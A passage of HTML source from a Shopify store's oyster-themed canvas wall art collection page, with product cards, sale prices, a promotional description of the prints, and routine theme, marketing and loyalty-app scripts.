                  srcset="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_807e435a-df9a-4a70-ad90-0bed083e583f.jpg?v=1660046838&width=165 165w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_807e435a-df9a-4a70-ad90-0bed083e583f.jpg?v=1660046838&width=360 360w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_807e435a-df9a-4a70-ad90-0bed083e583f.jpg?v=1660046838&width=533 533w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_807e435a-df9a-4a70-ad90-0bed083e583f.jpg?v=1660046838&width=720 720w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_807e435a-df9a-4a70-ad90-0bed083e583f.jpg?v=1660046838&width=940 940w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_807e435a-df9a-4a70-ad90-0bed083e583f.jpg?v=1660046838&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_807e435a-df9a-4a70-ad90-0bed083e583f.jpg?v=1660046838 2000w
                  "
                  src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_807e435a-df9a-4a70-ad90-0bed083e583f.jpg?v=1660046838&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                   alt="Oyster Watercolor Canvas Wall Art - Image by Tailored Canvases"
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><!-- <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oyster-watercolor-canvas-wall-art"
                id="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7125736587353"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7125736587353 NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7125736587353"
              >
                Oyster Watercolor Canvas Wall Art
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7125736587353"
                  class="badge badge--bottom-left color-outline-button"
                >
                  <span class='nowrap'>Save 30%</span>
                </span></div>
        </div> -->
  
          
      </div>
      <div class="card__content">
        <div class="card__information c-card__information">
          
            <h2
            class="card__heading h5"
            
              id="title-template--17409316520025__main-collection-product-grid-7125736587353"
            
          >
          
          
            <a
              href="/products/oyster-watercolor-canvas-wall-art"
              id="CardLink-template--17409316520025__main-collection-product-grid-7125736587353"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17409316520025__main-collection-product-grid-7125736587353 Badge-template--17409316520025__main-collection-product-grid-7125736587353"
            >
              Oyster Watercolor Canvas Wall Art
            </a>
          
            </h2>
          
          
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7125736587353" data-rating="" data-raters=""></div>

<style>
  .sticky-atc__price .price .price-item {
      color: #aa2826;
      font-size: 17px;
      font-weight: 700;
  }

  .sticky-atc__price .price .price-item--regular {
      color: inherit;
      font-size: 15px;
      font-weight: 400;
      opacity: 0.7;
  }

  .sticky-atc__price .price--on-sale .price__sale {
      gap: 8px;
      align-items: center;
  }
</style>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--17409316520025__main-collection-product-grid-7125736587353"
              class="badge badge--bottom-left color-outline-button"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li
                    class="grid__item animate-item animate-item--child"
                    style="--index: 2; width: 100%; max-width: 100%;"
                  >
                    
<div class="card-wrapper product-card-wrapper ">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tailoredcanvases.com/cdn/shop/products/MU1_2.jpg?v=1661696100&width=165 165w,//tailoredcanvases.com/cdn/shop/products/MU1_2.jpg?v=1661696100&width=360 360w,//tailoredcanvases.com/cdn/shop/products/MU1_2.jpg?v=1661696100&width=533 533w,//tailoredcanvases.com/cdn/shop/products/MU1_2.jpg?v=1661696100&width=720 720w,//tailoredcanvases.com/cdn/shop/products/MU1_2.jpg?v=1661696100&width=940 940w,//tailoredcanvases.com/cdn/shop/products/MU1_2.jpg?v=1661696100&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/MU1_2.jpg?v=1661696100 2000w
                "
                src="//tailoredcanvases.com/cdn/shop/products/MU1_2.jpg?v=1661696100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oyster Shell Abstract Portrait Canvas Wall Art - Image by Tailored Canvases"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--17409316520025__main-collection-product-grid7139547414617-image'
              >
              
<img
                  srcset="//tailoredcanvases.com/cdn/shop/products/MU2_3.jpg?v=1661696100&width=165 165w,//tailoredcanvases.com/cdn/shop/products/MU2_3.jpg?v=1661696100&width=360 360w,//tailoredcanvases.com/cdn/shop/products/MU2_3.jpg?v=1661696100&width=533 533w,//tailoredcanvases.com/cdn/shop/products/MU2_3.jpg?v=1661696100&width=720 720w,//tailoredcanvases.com/cdn/shop/products/MU2_3.jpg?v=1661696100&width=940 940w,//tailoredcanvases.com/cdn/shop/products/MU2_3.jpg?v=1661696100&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/MU2_3.jpg?v=1661696100 2000w
                  "
                  src="//tailoredcanvases.com/cdn/shop/products/MU2_3.jpg?v=1661696100&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                   alt="Oyster Shell Abstract Portrait Canvas Wall Art - Image by Tailored Canvases"
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><!-- <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oyster-shell-abstract-portrait-canvas-wall-art"
                id="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7139547414617"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7139547414617 NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7139547414617"
              >
                Oyster Shell Abstract Portrait Canvas Wall Art
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7139547414617"
                  class="badge badge--bottom-left color-outline-button"
                >
                  <span class='nowrap'>Save 30%</span>
                </span></div>
        </div> -->
  
          
      </div>
      <div class="card__content">
        <div class="card__information c-card__information">
          
            <h2
            class="card__heading h5"
            
              id="title-template--17409316520025__main-collection-product-grid-7139547414617"
            
          >
          
          
            <a
              href="/products/oyster-shell-abstract-portrait-canvas-wall-art"
              id="CardLink-template--17409316520025__main-collection-product-grid-7139547414617"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17409316520025__main-collection-product-grid-7139547414617 Badge-template--17409316520025__main-collection-product-grid-7139547414617"
            >
              Oyster Shell Abstract Portrait Canvas Wall Art
            </a>
          
            </h2>
          
          
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7139547414617" data-rating="" data-raters=""></div>

<style>
  .sticky-atc__price .price .price-item {
      color: #aa2826;
      font-size: 17px;
      font-weight: 700;
  }

  .sticky-atc__price .price .price-item--regular {
      color: inherit;
      font-size: 15px;
      font-weight: 400;
      opacity: 0.7;
  }

  .sticky-atc__price .price--on-sale .price__sale {
      gap: 8px;
      align-items: center;
  }
</style>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--17409316520025__main-collection-product-grid-7139547414617"
              class="badge badge--bottom-left color-outline-button"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>

    

      <div class="page-width">
        <div style="margin-top: 60px;" data-id="2" class="collection-hero__description rte">
          <span class="description-text"></h6> <h2><span style="font-weight: 400;">Inject Iridescence Into Your Home Decor Oyster Wall Art</span></h2> <p><span style="font-weight: 400;">Oysters are a classic motif in coastal decor, and Tailored Canvases offers a beautiful selection of oyster canvas prints and wall decor to help you create</span>
          <button data-id="2" data-type="open" class="collection-description__toggle">... more</button>
        </div>
        <div
          style="display: none; margin-top: 60px;"
          data-id="2"
          class="collection-hero__description collection-hero__description-full rte"
        >
          <span class="description-text"></h6>
<h2><span style="font-weight: 400;">Inject Iridescence Into Your Home Decor Oyster Wall Art</span></h2>
<p><span style="font-weight: 400;">Oysters are a classic motif in coastal decor, and Tailored Canvases offers a beautiful selection of oyster canvas prints and wall decor to help you create the perfect seaside retreat. Oyster shells are naturally beautiful, with their iridescent colors and gentle curves, and they make a stunning addition to any room. Tailored Canvases offers a wide range of oyster-themed wall art, from oyster shells in vibrant hues to delicate watercolors. Whether you're looking for a statement piece for your living room or a playful accent for your child's bedroom, you're sure to find the perfect oyster wall decor here.</span></p>
<h2><span style="font-weight: 400;">Your Go-To for Premium Oyster Canvas Art Prints and Wall Decor</span></h2>
<p><span style="font-weight: 400;">At Tailored Canvases, all our products are made from the highest quality materials, so you can shop confidently knowing that you're getting the best bang for your buck. Most of our canvas prints are ready to hang, so all there’s left to do is flaunt them to your guests! Check out our collection for your space's best oyster wall art or canvas print.</span></p>
<p><span style="font-weight: 400;">Feel free to browse the following sea animal wall art from the collection: <a href="https://tailoredcanvases.com/collections/octopus-wall-art" title="Octopus Canvas Wall Art Collection by Tailored Canvases" data-mce-fragment="1" data-mce-href="https://tailoredcanvases.com/collections/octopus-wall-art">octopus</a><span data-mce-fragment="1">, </span><a href="https://tailoredcanvases.com/collections/lobster-wall-art" title="Lobster Canvas Wall Art Collection by Tailored Canvases" data-mce-fragment="1" data-mce-href="https://tailoredcanvases.com/collections/lobster-wall-art">lobster</a><span data-mce-fragment="1">, and </span><a href="https://tailoredcanvases.com/collections/crab-wall-art" title="Crab Canvas Wall Art Collection by Tailored Canvases" data-mce-fragment="1" data-mce-href="https://tailoredcanvases.com/collections/crab-wall-art">crab</a>.</span></p>
<p><i><span style="font-weight: 400;">NOTE: As our canvases are </span></i><b><i>not </i></b><i><span style="font-weight: 400;">weather-proof, the customer should be responsible for protecting them for outdoor use. This may mean using sealers, water repellents, etc. Make sure to place your canvas under shade to avoid direct sunlight.</span></i></p>
</div></span>
          <button data-id="2" data-type="close" class="collection-description__toggle">... less</button>
        </div>
      </div></div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    const cGridIcons = document.querySelectorAll('.c-grid-icon');
    const cProductGridContainer = document.querySelector('#product-grid');
    if (cGridIcons) {
      cGridIcons.forEach((icon) => {
        icon.addEventListener('click', () => {
          const columns = icon.getAttribute('data-columns');
          cGridIcons.forEach((i) => i.classList.remove('active'));
          icon.classList.add('active');

          if (columns === '1') {
            cProductGridContainer.classList.remove('c-collection-grid');
          } else if (columns === '2') {
            cProductGridContainer.classList.add('c-collection-grid');
          }
        });
      });
    }

    const loadMoreButton = document.querySelector('.load-more');
    const productGrid = document.querySelector('#product-grid');

    if (!loadMoreButton || !productGrid) return;

    let currentPage = new URLSearchParams(window.location.search).get('page') || 1;
    let nextPageUrl = `${window.location.pathname}?page=${parseInt(currentPage) + 1}`;

    const observer = new IntersectionObserver(
      async (entries) => {
        if (entries[0].isIntersecting) {
          await loadNextPage();
        }
      },
      { rootMargin: '100px' }
    );

    observer.observe(loadMoreButton);

    async function loadNextPage() {
      if (!nextPageUrl) return;

      try {
        loadMoreButton.textContent = 'Loading...';
        const response = await fetch(nextPageUrl);
        const text = await response.text();
        const parser = new DOMParser();
        const doc = parser.parseFromString(text, 'text/html');

        // Get new product items
        const newItems = doc.querySelectorAll('#product-grid .grid__item');

        if (!newItems.length) {
          loadMoreButton.textContent = 'No more products';
          loadMoreButton.classList.add('no-products');
          return;
        }
        newItems.forEach((item) => productGrid.appendChild(item));

        currentPage++;
        nextPageUrl = `${window.location.pathname}?page=${currentPage + 1}`;
        if (!doc.querySelector('.grid__item')) {
          loadMoreButton.style.display = 'none';
          observer.disconnect();
        }

        loadMoreButton.textContent = 'Loading ...';
      } catch (error) {
        console.error('Error loading more products:', error);
        loadMoreButton.textContent = 'Error. Try again.';
      }
    }

   
  });
</script>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17409314816089__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17409314816089__footer-padding {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17409314816089__footer-padding {
      padding-top: 64px;
      padding-bottom: 64px;
    }
  }

  .color-scheme-sections--17409314816089__footer.color-custom {
    --color-background: 248, 247, 243;
    --gradient-background: #f8f7f3;
    
    --color-foreground: 85, 85, 85;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17409314816089__footer color-custom gradient section-sections--17409314816089__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__heading">Discounts, product drops, and more—all in your inbox</div>
                  <!-- <h2 class="footer-block__heading">Discounts, product drops, and more—all in your inbox</h2> -->
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17409314816089__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17409314816089__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="caret-icon newsletter-submit__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
                                  role="presentation"
                                  focusable="false"
                                  width="5"
                                  height="8"
                                  class="icon icon-caret"
                                  viewBox="0 0 5 8"
                                >
                                  <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
                                </svg>
                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><div class="footer-block__heading">About</div>
                  <!-- <h2 class="footer-block__heading">About</h2> --><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/popular-searches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Popular Searches
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="https://tailoredcanvases.com/apps/trackorder"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/refer-a-friend"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refer A Friend
                            </a>
                          </li><li>
                            <a
                              href="/pages/loyalty-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Join Our Rewards Program
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__heading">Support</div>
                  <!-- <h2 class="footer-block__heading">Support</h2> --><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog-posts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Blog
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, Tailored Canvases
        </small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tailoredcanvases.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


      <script type="lazyload2" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
  <script type="lazyload2" data-src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
    <script>
  window.ALBSS = {
    event_key: 'a1a8b851-1e79-44a9-9eba-8fc7befbe9c4'
  };
</script>
<script src="https://res4.applovin.com/p/l/loader.iife.js" async></script>

  <style>  </style>
<div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AcVdWR1d0ZzhmRUg1e__11560147490181472608" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: rivo-init --><script type="text/javascript" id="rivo-app-embed-init">
  window.Rivo = window.Rivo || {};
  window.Rivo.embedded_version_enabled = true;
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'tailoredpainting.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 27929870425
  };

  window.Rivo.common.template = 'collection';
  window.Rivo.common.full_template = 'collection';
  window.Rivo.common.cart = {};
  window.Rivo.common.translations = {};
  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1764090844","lp_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_lp.js?v=1764090843","lp_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_lp.css?v=1763487440","profile_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_profile.js?v=1764090842","profile_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_profile.css?v=1765147386","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1764090841","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1764090845","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1700287043","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0037\/2110\/1430\/t\/963\/assets\/ba_loy_widget.js?v=1728252181","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1692840875","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1711433130","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1711432435","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1693059047","page_preview_js":null,"app_proxy_applications_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/app_proxy_application.js?v=1708835151"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1711433134","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1711433135","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1691714518"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1764090840"}},"proxy_paths":{"loy":"\/apps\/ba-loy","app_metrics":"\/apps\/ba-loy\/app_metrics"},"aat":["loy"],"pv":false,"sts":false,"bam":true,"batc":false,"fetch_url_to_string":false,"base_money_format":"${{amount}}","online_store_version":2,"loy_js_api_enabled":true,"hide_console_ad":false,"shopify_markets_enabled":false,"google_client_id":"105612801293-i27f7uh4jfd7tajl14hqbqlvd6dr5psc.apps.googleusercontent.com","multipass_v_token":false,"clear_latest_order_cache":false,"shop":{"id":27929870425,"name":"Tailored Canvases","domain":"tailoredcanvases.com"},"theme_extension_local_assets":false};

  if (!window.Rivo.global_config.theme_extension_local_assets) {
    window.Rivo.global_config.asset_urls = {
      ...window.Rivo.global_config.asset_urls,
      loy: {
        api_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_rivo_api.js',
        init_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_init.js',
        referrals_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_referrals.js',
        referrals_css: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_referrals.css',
        widget_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_widget.js',
        widget_css: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_widget.css',
